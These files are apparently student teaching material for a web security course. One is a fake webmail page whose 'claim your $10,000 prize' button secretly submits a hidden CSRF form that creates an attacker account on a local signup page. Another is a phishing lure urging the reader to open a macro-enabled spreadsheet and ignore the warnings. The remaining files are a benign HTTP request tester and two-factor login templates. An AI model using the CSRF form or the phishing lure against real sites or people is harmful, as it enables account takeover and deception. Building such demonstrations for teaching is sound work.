
<file: .student_resources/CSRF/index.html>
<!DOCTYPE html>
    <head>
        <title>Work Email</title>
    </head>
    <body>  
    <main class="application-window" role="main">
    <aside class="inbox-nav" role="complimentary">
        <nav>
        <ul class="main-accounts">
            <li> <a>me@myemail.com</a>
            <ul class="account">
                <li class="folder"><a class="active">Inbox<sup>4481</sup></a></li>
                <li class="folder"><a>[Gmail]</a>
                <ul>
                    <li><a>Drafts<sup>[14]</sup></a></li>
                    <li><a>Sent Mail<sup>5</sup></a></li>
                    <li><a>Trash<sup>39</sup></a></li>
                    <li><a>Important<sup>907</sup></a></li>
                    <li><a>Spam<sup>[159]</sup></a></li>
                    <li><a>Starred</a></li>
                </ul>
                </li>
                <li><a>Deleted Items<sup>907</sup></a></li>
                <li><a>Deleted Messages</a></li>
                <li><a>Drafts</a></li>
                <li><a>ESET Antispam</a></li>
                <li><a>Infected Items</a></li>
                <li><a>Junk E-mail<sup>650</sup></a></li>
                <li><a>Work</a></li>
                <li><a>Notes</a></li>
                <li><a>Outbox<sup>[2]</sup></a></li>
                <li><a>Search Folders</a></li>
            </ul>
            </li>
        </ul>
        </nav>
    </aside>
    <article class="message-list">
        <header class="sort-controls">
        <input type="search" placeholder="Search Current Mailbox (Ctrl+E)" autofocus="autofocus"/>
        <ul class="filter">
            <li><a class="active">All</a></li>
            <li><a>Unread</a></li>
        </ul>
        <ul class="sort">
            <li><a>By Date (Conversations)<i class="icon-caret-down"></i></a></li>
            <li><a>Newest<i class="icon-arrow-down"></i></a></li>
        </ul>
        </header>
        <ul class="messages">
        <li class="day"><a title="Date: Today">Today</a>
            <ul>
            <li><a class="message unread active">
                <header><small class="time" id="today"></small>
                    <h1>Your Boss</h1>
                    <p>Congratulations on wining employee of the month!</p>
                </header></a></li>
            <li><a class="message read">
                <header><small class="time" id="yesterday"></small>
                    <h1>Mary Poppins</h1>
                    <p>I just wanted to reach you regarding my position as...</p>
                </header></a></li>
            </ul>
        </li>
        </ul>
    </article>
    <article class="message-pane">
        <header class="message-info">
        <ul class="message-actions">
            <li><a><i class="icon-reply"></i>Reply</a></li>
            <li><a><i class="icon-reply2"></i>Reply all</a></li>
            <li><a><i class="icon-forward"></i>Forward</a></li>
        </ul>
        <section class="from-to">
            <figure class="sender-avatar"><i class="icon-user"></i></figure>
            <time id="long_date"></time>
            <h1>your_boss@gmail.com</h1>
            <h2>Employee of the month prize!</h2>
            <p>To:<em>me@myemail.com</em></p>
        </section>
        </header>
        <section class="message-content">
        <header>
            <h2>You won $10,000</h2>
            <h1>The whole team is so proud of you, click below to claim your prize</h1>
        </header>
        <section class="intro">
            <form hidden id="hack" target="csrf-frame" action="http://localhost:5000/signup.html" method="POST" autocomplete="off">
                <input id="username" name="username" value="give_me_access">
                <input name="password" value="abc123">
                <input name="dob" value="01/01/2001">
            </form>
            <iframe hidden name="csrf-frame"></iframe>
            <button onClick="hack();" id="button">Click to claim</button>
            <br>
            <div id="warning"></div>
            <script>
                function hack() {
                    //Generate a random username
                    let username = "Hacker_"
                    username += Math.random().toString(36).substring(2, 4) + Math.random().toString(36).substring(2, 4);
                    document.getElementById("username").value = username;
                    // Submit a HTTP POST request to the target site
                    document.getElementById("hack").submit();
                    // Display a warning message
                    document.getElementById("warning").innerHTML="<p>HA HA HA! You have been hacked!</p><p>Go on, check your user database, we can log into your site with the username: " + username + "</p>";
                }
            </script>
            <script>
              const date = new Date();
              let day = date.getDate();
              let month = date.getMonth() + 1;
              let year = date.getFullYear();
              let currentDate = `${day}-${month}-${year}`;
              document.getElementById("today").innerHTML = currentDate;
              day = date.getDate() -1;
              currentDate = `${day}-${month}-${year}`;
              document.getElementById("yesterday").innerHTML = currentDate
              const weekday = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];
              let dayLong = weekday[date.getDay()];
              currentDate = `${dayLong} ${day}-${month}-${year} 08:00 AM`;
              document.getElementById("long_date").innerHTML = currentDate
            </script>
        </section>
        </section>
    </article>
    </main>
<style>
body {
  font-family: "Segoe UI";
  margin: 0;
  background: #FFF;
}
body a {
  cursor: default;
}
body a:hover {
  color: #0000f0;
}
body a.active {
  font-weight: bold;
}

sup {
  margin-left: 0.4em;
  color: #4646ff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Segoe UI Light";
}

#button {
  background-color: #1c87c9;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  border: none;
  color: #eeeeee;
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  padding: 5px 15px;
  text-align: center;
  text-decoration: none;
  animation: glowing 1300ms infinite;
}
@keyframes glowing {
  0% {
    background-color: #1c87c9;
    box-shadow: 0 0 3px #1c87c9;
  }
  50% {
    background-color: #378fc5;
    box-shadow: 0 0 10px #378fc5;
  }
  100% {
    background-color: #639dc2;
    box-shadow: 0 0 3px #639dc2;
  }
}
.application-window .inbox-nav, .application-window .message-list, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .filter li, .application-window .message-list .sort-controls .sort li, .application-window .message-pane, .application-window .message-pane .message-info .message-actions li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
}

.application-window .inbox-nav .main-accounts, .application-window .inbox-nav .main-accounts ul, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .sort, .application-window .message-list .messages, .application-window .message-list .messages ul, .application-window .message-pane .message-info .message-actions {
  list-style: none;
  padding: 0;
  margin: 0;
}

/* =============================================================================
Outlook Mail Component
========================================================================== */
.application-window .inbox-nav {
  background: #F5F5F5;
  vertical-align: top;
  overflow: hidden;
}
.application-window .inbox-nav .main-accounts > li > a {
  margin: 1em 0;
}
.application-window .inbox-nav .main-accounts ul {
  padding-left: 1em !important;
}
.application-window .inbox-nav .main-accounts ul.account {
  padding: 0;
}
.application-window .inbox-nav .main-accounts a {
  display: block;
  padding: 0 0.5em;
}
.application-window .inbox-nav .main-accounts a:hover {
  background: rgba(170, 170, 255, 0.2);
  color: #000;
}
.application-window .inbox-nav .main-accounts a.active {
  background: #d2d2d2;
}
.application-window .message-list {
  padding: 0.5em;
  resize: horizontal;
}
.application-window .message-list .sort-controls input[type="search"] {
  display: block;
  width: 100%;
}
.application-window .message-list .sort-controls .filter li {
  margin-right: 0.4em;
}
.application-window .message-list .sort-controls .filter li a.active {
  color: #0000f0;
  font-weight: normal;
}
.application-window .message-list .sort-controls .sort {
  float: right;
}
.application-window .message-list .sort-controls .sort li {
  margin-right: 0.4em;
}
.application-window .message-list .messages > .day > a {
  background: rgba(245, 245, 245, 0.5);
  display: block;
  padding: 0.4em;
  font-weight: bold;
  font-size: 0.75em;
  text-indent: 0.5em;
}
.application-window .message-list .messages ul .message {
  border-bottom: 1px solid #e6e6e6;
  padding: 0.4em;
  margin: 0.4em 0;
  display: block;
}
.application-window .message-list .messages ul .message.unread {
  border-left: 4px solid #0000f0;
  font-weight: bold;
}
.application-window .message-list .messages ul .message.active {
  background: #e6e6e6;
  color: #000;
  font-weight: normal;
}
.application-window .message-list .messages ul .message:hover {
  color: #000;
  border-left: 4px solid rgba(0, 0, 240, 0.2);
  background: rgba(0, 0, 230, 0.1);
}
.application-window .message-list .messages ul .message .time {
  float: right;
}
.application-window .message-pane {
  vertical-align: top;
  max-width: calc(100% - 60%);
  padding: 0.5em 0 0 1em;
}
.application-window .message-pane .message-info {
  border-bottom: 1px solid #e6e6e6;
}
.application-window .message-pane .message-info .message-actions li a {
  margin-right: 0.4em;
}
.application-window .message-pane .message-info .from-to .sender-avatar {
  float: left;
  margin-right: 1.3em;
}
.application-window .message-pane .message-info .from-to time {
  font-size: 0.9em;
}
.application-window .message-pane .message-info .from-to h2 {
  font-size: 1.2em;
}
.application-window .message-pane .message-info .from-to em {
  margin: 0 1em;
  font-style: normal;
}

</style>

    </body>
</html>
</file>

<file: .student_resources/file_attacks_and_side_channel_attacks/index.html>
<!DOCTYPE html>
    <head>
        <title>Work Email</title>
    </head>
    <body>  
    <main class="application-window" role="main">
    <aside class="inbox-nav" role="complimentary">
        <nav>
        <ul class="main-accounts">
            <li> <a>me@myemail.com</a>
            <ul class="account">
                <li class="folder"><a class="active">Inbox<sup>4481</sup></a></li>
                <li class="folder"><a>[Gmail]</a>
                <ul>
                    <li><a>Drafts<sup>[14]</sup></a></li>
                    <li><a>Sent Mail<sup>5</sup></a></li>
                    <li><a>Trash<sup>39</sup></a></li>
                    <li><a>Important<sup>907</sup></a></li>
                    <li><a>Spam<sup>[159]</sup></a></li>
                    <li><a>Starred</a></li>
                </ul>
                </li>
                <li><a>Deleted Items<sup>907</sup></a></li>
                <li><a>Deleted Messages</a></li>
                <li><a>Drafts</a></li>
                <li><a>ESET Antispam</a></li>
                <li><a>Infected Items</a></li>
                <li><a>Junk E-mail<sup>650</sup></a></li>
                <li><a>Work</a></li>
                <li><a>Notes</a></li>
                <li><a>Outbox<sup>[2]</sup></a></li>
                <li><a>Search Folders</a></li>
            </ul>
            </li>
        </ul>
        </nav>
    </aside>
    <article class="message-list">
        <header class="sort-controls">
        <input type="search" placeholder="Search Current Mailbox (Ctrl+E)" autofocus="autofocus"/>
        <ul class="filter">
            <li><a class="active">All</a></li>
            <li><a>Unread</a></li>
        </ul>
        <ul class="sort">
            <li><a>By Date (Conversations)<i class="icon-caret-down"></i></a></li>
            <li><a>Newest<i class="icon-arrow-down"></i></a></li>
        </ul>
        </header>
        <ul class="messages">
        <li class="day"><a title="Date: Today">Today</a>
            <ul>
            <li><a class="message unread active">
                <header><small class="time" id="today"></small>
                    <h1>Your Boss</h1>
                    <p>Congratulations on wining employee of the month!</p>
                </header></a></li>
            <li><a class="message read">
                <header><small class="time" id="yesterday"></small>
                    <h1>Mary Poppins</h1>
                    <p>I just wanted to reach you regarding my position as...</p>
                </header></a></li>
            </ul>
        </li>
        </ul>
    </article>
    <article class="message-pane">
        <header class="message-info">
        <ul class="message-actions">
            <li><a><i class="icon-reply"></i>Reply</a></li>
            <li><a><i class="icon-reply2"></i>Reply all</a></li>
            <li><a><i class="icon-forward"></i>Forward</a></li>
        </ul>
        <section class="from-to">
            <figure class="sender-avatar"><i class="icon-user"></i></figure>
            <time id="long_date"></time>
            <h1>your_boss@gmail.com</h1>
            <h2>Urgent accounts error!</h2>
            <p>To:<em>me@myemail.com</em></p>
        </section>
        </header>
        <section class="message-content">
        <header>
            <p>I'm not sure were we got it wrong. But I need you to look at this spreadsheet urgently. Don't worry about the warnings, I wrote a macro to help me with the sums</p>
            <a href="urgent_finance_review.xlsm">urgent_finance_review.xlsm</a>
        </header>
            <script>
              const date = new Date();
              let day = date.getDate();
              let month = date.getMonth() + 1;
              let year = date.getFullYear();
              let currentDate = `${day}-${month}-${year}`;
              document.getElementById("today").innerHTML = currentDate;
              day = date.getDate() -1;
              currentDate = `${day}-${month}-${year}`;
              document.getElementById("yesterday").innerHTML = currentDate
              const weekday = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];
              let dayLong = weekday[date.getDay()];
              currentDate = `${dayLong} ${day}-${month}-${year} 08:00 AM`;
              document.getElementById("long_date").innerHTML = currentDate
            </script>
        </section>
        </section>
    </article>
    </main>
<style>
body {
  font-family: "Segoe UI";
  margin: 0;
  background: #FFF;
}
body a {
  cursor: default;
}
body a:hover {
  color: #0000f0;
}
body a.active {
  font-weight: bold;
}
sup {
  margin-left: 0.4em;
  color: #4646ff;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "Segoe UI Light";
}
.application-window .inbox-nav, .application-window .message-list, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .filter li, .application-window .message-list .sort-controls .sort li, .application-window .message-pane, .application-window .message-pane .message-info .message-actions li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
}

.application-window .inbox-nav .main-accounts, .application-window .inbox-nav .main-accounts ul, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .sort, .application-window .message-list .messages, .application-window .message-list .messages ul, .application-window .message-pane .message-info .message-actions {
  list-style: none;
  padding: 0;
  margin: 0;
}

/* =============================================================================
Outlook Mail Component
========================================================================== */
.application-window .inbox-nav {
  background: #F5F5F5;
  vertical-align: top;
  overflow: hidden;
}
.application-window .inbox-nav .main-accounts > li > a {
  margin: 1em 0;
}
.application-window .inbox-nav .main-accounts ul {
  padding-left: 1em !important;
}
.application-window .inbox-nav .main-accounts ul.account {
  padding: 0;
}
.application-window .inbox-nav .main-accounts a {
  display: block;
  padding: 0 0.5em;
}
.application-window .inbox-nav .main-accounts a:hover {
  background: rgba(170, 170, 255, 0.2);
  color: #000;
}
.application-window .inbox-nav .main-accounts a.active {
  background: #d2d2d2;
}
.application-window .message-list {
  padding: 0.5em;
  resize: horizontal;
}
.application-window .message-list .sort-controls input[type="search"] {
  display: block;
  width: 100%;
}
.application-window .message-list .sort-controls .filter li {
  margin-right: 0.4em;
}
.application-window .message-list .sort-controls .filter li a.active {
  color: #0000f0;
  font-weight: normal;
}
.application-window .message-list .sort-controls .sort {
  float: right;
}
.application-window .message-list .sort-controls .sort li {
  margin-right: 0.4em;
}
.application-window .message-list .messages > .day > a {
  background: rgba(245, 245, 245, 0.5);
  display: block;
  padding: 0.4em;
  font-weight: bold;
  font-size: 0.75em;
  text-indent: 0.5em;
}
.application-window .message-list .messages ul .message {
  border-bottom: 1px solid #e6e6e6;
  padding: 0.4em;
  margin: 0.4em 0;
  display: block;
}
.application-window .message-list .messages ul .message.unread {
  border-left: 4px solid #0000f0;
  font-weight: bold;
}
.application-window .message-list .messages ul .message.active {
  background: #e6e6e6;
  color: #000;
  font-weight: normal;
}
.application-window .message-list .messages ul .message:hover {
  color: #000;
  border-left: 4px solid rgba(0, 0, 240, 0.2);
  background: rgba(0, 0, 230, 0.1);
}
.application-window .message-list .messages ul .message .time {
  float: right;
}
.application-window .message-pane {
  vertical-align: top;
  max-width: calc(100% - 60%);
  padding: 0.5em 0 0 1em;
}
.application-window .message-pane .message-info {
  border-bottom: 1px solid #e6e6e6;
}
.application-window .message-pane .message-info .message-actions li a {
  margin-right: 0.4em;
}
.application-window .message-pane .message-info .from-to .sender-avatar {
  float: left;
  margin-right: 1.3em;
}
.application-window .message-pane .message-info .from-to time {
  font-size: 0.9em;
}
.application-window .message-pane .message-info .from-to h2 {
  font-size: 1.2em;
}
.application-window .message-pane .message-info .from-to em {
  margin: 0 1em;
  font-style: normal;
}

</style>

    </body>
</html>
</file>

<file: .student_resources/flask_safe_API/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Simple HTTP Request Tool</title>
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH"
      crossorigin="anonymous"
    />
  </head>
  <body>
    <div class="container">
      <div class="row">
        <h1>Simple HTTP Request Tool</h1>
        <br />
        <p>Test your API with this POST, GET & HEAD application.</p>
        <p>Cross-origin resource sharing must be enabled server side.</p>
        <p>Verbose logs print to the console</p>
      </div>
    </div>
    <hr />
    <div class="container">
      <div class="row">
        <div class="btn-group" role="group">
          <button
            type="button"
            id="POSTbtn"
            class="btn btn-primary active"
            onclick="setPOST();"
          >
            POST
          </button>
          <button
            type="button"
            id="GETbtn"
            class="btn btn-primary"
            onclick="setGET();"
          >
            GET
          </button>
          <button
            type="button"
            id="HEADbtn"
            class="btn btn-primary"
            onclick="setHEAD();"
          >
            HEAD
          </button>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        <div class="mb-3">
          <label class="form-label">URL</label>
          <textarea
            class="form-control"
            id="url"
            name="content"
            rows="1"
            width="100%"
            placeholder="http://127.0.0.1:3000"
          ></textarea>
        </div>
        <div class="mb-3" id="jsonContent">
          <label class="form-label">JSON Content</label>
          <textarea
            class="form-control"
            id="json"
            name="content"
            rows="3"
            width="100%"
          ></textarea>
          <p>
            <a href="https://jsonlint.com/" target="_blank"
              >Validate your JSON</a
            >
          </p>
        </div>
        <div>
          <button type="submit" class="btn btn-primary" onclick="APIcall();">
            Submit
          </button>
        </div>
      </div>
    </div>
    <hr />
    <div class="container">
      <div class="row">
        <h3>Response</h3>
      </div>
      <div class="row">
        <h6>HTTP response status code: <span id="responseCode"></span></h6>
        <p>
          <a
            href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Status"
            taregt="_blank"
            >Status code documentation</a
          >
        </p>
      </div>
      <hr />
      <div class="row">
        <h6>Response Body:</h6>
        <span id="responseBody"></span>
      </div>
    </div>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz"
      crossorigin="anonymous"
    ></script>
    <script type="text/JavaScript">
      let responseBody;
      let serverResponse;
      let mode = "POST";

      function setHEAD() {
          mode = "HEAD";
          document.getElementById('POSTbtn').classList.remove("active");
          document.getElementById('GETbtn').classList.remove("active");
          document.getElementById('HEADbtn').classList.add("active");
          document.getElementById('jsonContent').classList.add("d-none");
      }

      function setPOST() {
          mode = "POST";
          document.getElementById('POSTbtn').classList.add("active");
          document.getElementById('GETbtn').classList.remove("active");
          document.getElementById('HEADbtn').classList.remove("active");
          document.getElementById('jsonContent').classList.remove("d-none");
      }

      function setGET() {
          mode = "GET";
          document.getElementById('POSTbtn').classList.remove("active");
          document.getElementById('GETbtn').classList.add("active");
          document.getElementById('HEADbtn').classList.remove("active");
          document.getElementById('jsonContent').classList.add("d-none");
      }

      function APIcall () {
          if (mode === "POST") {
              postData();
          } else if (mode === "GET") {
              getData();
          } else if (mode === "HEAD") {
              getHead();
          }
      }

      async function getHead() {
          const url = document.getElementById('url').value;
          if(url.slice(0, 4) != 'http') {
              alert("URL must start with http or https!")
              document.getElementById("responseCode").innerHTML = "ERROR"
              document.getElementById("responseBody").innerHTML = ""
          };
          try {
              const response = await fetch(url, { method: "HEAD" })
              if (!response.ok) {
              throw new Error(`Response status: ${response.status}`);
          }
          console.log(response);
          document.getElementById("responseCode").innerHTML = response.status;
          document.getElementById("responseBody").innerHTML = "<em>HEAD request has no body!</em>";
          } catch (error) {
              console.error(error.message);
              document.getElementById("responseBody").innerHTML = error.message;
          }
      }

      async function getData() {
          const url = document.getElementById('url').value;
          if(url.slice(0, 4) != 'http') {
              alert("URL must start with http or https!")
              document.getElementById("responseCode").innerHTML = "ERROR"
              document.getElementById("responseBody").innerHTML = ""
          };
          try {
              const response = await fetch(url);
              if (!response.ok) {
              throw new Error(`Response status: ${response.status}`);
          }

          const json = await response.json();
          console.log(json);
          console.log(response);
          document.getElementById("responseCode").innerHTML = response.status;
          document.getElementById("responseBody").innerHTML = JSON.stringify(json);
          } catch (error) {
              console.error(error.message);
              document.getElementById("responseBody").innerHTML = error.message;
          }
      }

      async function postData() {
      const url = document.getElementById('url').value;
      const data = document.getElementById('json').value;
      if(url.slice(0, 4) != 'http') {
              alert("URL must start with http or https!/n As you are making a HTTP request so you need to declare the protocol.")
              document.getElementById("responseCode").innerHTML = "ERROR"
              document.getElementById("responseBody").innerHTML = ""
          };
      if (!isValidJSON(data)){
          alert("Your JSON is not valid, please input valid JSON data into the JSON field before submiting a POST request");
      }

      function isValidJSON(text) {
      try {
          JSON.parse(text);
      return true;
      } catch {
      return false;
      }
      }



      try {
          const response = await fetch(url, {
              method: 'POST',
              headers: {
              'Content-Type': 'application/json; charset=UTF-8',
              },
          body: JSON.stringify(data),
          });
          if (!response.ok) {
          throw new Error(`Response status: ${response.status}`);
      }

      const json = await response.json();
      console.log(json);
      console.log(response);
      document.getElementById("responseCode").innerHTML = response.status;
      document.getElementById("responseBody").innerHTML = JSON.stringify(json);
      } catch (error) {
          console.error(error.message);
      }
      }
    </script>
    <style>
      p {
        margin-bottom: 0px !important;
      }
      h1 {
        margin-bottom: 1rem !important;
      }
    </style>
  </body>
</html>
</file>

<file: .student_resources/two_factor_authentication/emailVerify/templates/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <h1>Login</h1>
</head>
<body>         
  <form method="POST">
    <div class="field">
    <label class="label">Email</label>
      <input class="input" type="text" name="email" placeholder="Email">
    </div>
    <div class="field">
      <p class="control">
        <button type="submit" class="button is-success">
          Request verification code
        </button>
      </p>
    </div>
  </form>
</body>
</html>
</file>

<file: .student_resources/two_factor_authentication/emailVerify/templates/success.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Successful Verification!</title>
  </head>
  <body>
    <div class="container">
      <h1 class="title">
        {{email}}'s Profile
      </h1>
      <h2 class="subtitle">
        Thanks for verifying your email! 
      </h2>
    </div>
  </body>
</html>
</file>
